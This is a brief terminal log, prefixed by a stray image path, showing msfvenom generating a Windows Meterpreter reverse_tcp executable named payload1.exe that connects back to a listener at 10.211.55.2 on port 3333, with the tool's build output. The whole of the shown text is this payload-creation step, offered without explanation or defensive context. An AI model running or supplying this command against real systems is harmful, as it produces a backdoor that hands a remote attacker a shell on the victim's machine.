 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f exe -o payload1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload1.exe